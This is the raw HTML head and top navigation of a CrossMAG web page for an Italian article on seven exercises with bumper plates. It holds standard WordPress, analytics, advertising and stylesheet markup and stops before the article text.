

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/7-esercizi-fare-bumper-plates/
body_size: 30606
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 esercizi da fare con i bumper plates - CrossMAG</title>
	<meta name="description" content="Con i bumper plates puoi eseguire una gamma completissima di altri esercizi, perché sono un ottimo sostituto di manubri e kettlebell." />
	<link rel="canonical" href="https://crossmag.it/7-esercizi-fare-bumper-plates/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 esercizi da fare con i bumper plates - CrossMAG" />
	<meta property="og:description" content="Con i bumper plates puoi eseguire una gamma completissima di altri esercizi, perché sono un ottimo sostituto di manubri e kettlebell." />
	<meta property="og:url" content="https://crossmag.it/7-esercizi-fare-bumper-plates/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2021-12-02T06:00:45+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Davide Zambon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Davide Zambon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/7-esercizi-fare-bumper-plates/","url":"https://crossmag.it/7-esercizi-fare-bumper-plates/","name":"7 esercizi da fare con i bumper plates - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/7-esercizi-fare-bumper-plates/#primaryimage"},"image":{"@id":"https://crossmag.it/7-esercizi-fare-bumper-plates/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare.jpeg","datePublished":"2021-12-02T06:00:45+00:00","author":{"@id":"https://crossmag.it/#/schema/person/172237d08afda582d0602062055b7364"},"description":"Con i bumper plates puoi eseguire una gamma completissima di altri esercizi, perché sono un ottimo sostituto di manubri e kettlebell.","breadcrumb":{"@id":"https://crossmag.it/7-esercizi-fare-bumper-plates/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/7-esercizi-fare-bumper-plates/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/7-esercizi-fare-bumper-plates/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare.jpeg","contentUrl":"https://crossmag.it/wp-content/uploads/2021/11/bumper-plates-esercizi-da-fare.jpeg","width":1200,"height":628,"caption":"Esercizi da fare con i bumper plates"},{"@type":"BreadcrumbList","@id":"https://crossmag.it/7-esercizi-fare-bumper-plates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"7 esercizi da fare con i bumper plates"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/172237d08afda582d0602062055b7364","name":"Davide Zambon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg","caption":"Davide Zambon"},"description":"Ghostwriter di professione, montanaro. Mi piacciono gli sport nei quali si esprime la forza. &lt;3 per il powerlifting. Animale guida, Dmitry Koklov.","sameAs":["http:////www.davidezambon.it"],"url":"https://crossmag.it/author/davidezambon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; 7 esercizi da fare con i bumper plates Comments Feed" href="https://crossmag.it/7-esercizi-fare-bumper-plates/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/13213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=13213' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2F7-esercizi-fare-bumper-plates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2F7-esercizi-fare-bumper-plates%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/7-esercizi-fare-bumper-plates/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13213 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
